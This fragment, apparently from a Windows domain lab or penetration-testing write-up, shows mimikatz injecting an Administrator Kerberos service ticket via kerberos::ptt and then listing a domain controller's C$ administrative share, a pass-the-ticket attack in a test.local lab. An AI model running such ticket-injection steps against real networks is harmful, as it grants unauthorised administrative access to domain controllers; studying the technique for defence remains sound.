 mimikatz(commandline) # kerberos::ptt TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi
* File: 'TGS_Administrator@test.local@TEST.LOCAL_cifs~DC.test.local@TEST.LOCAL.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>dir \\dc.test.local\c$
驱动器 \\dc.test.local\c$ 中的卷没有标签。
卷的序列号是 40FD-D5F4
\\dc.test.local\c$ 的目录
2016/07/16  21:23    <DIR>          PerfLogs
2022/12/21  19:04    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2022/12/21  19:02    <DIR>          Users
2022/12/22  10:04    <DIR>          Windows
0 个文件              0 字节
5 个目录 51,407,273,984 可用字节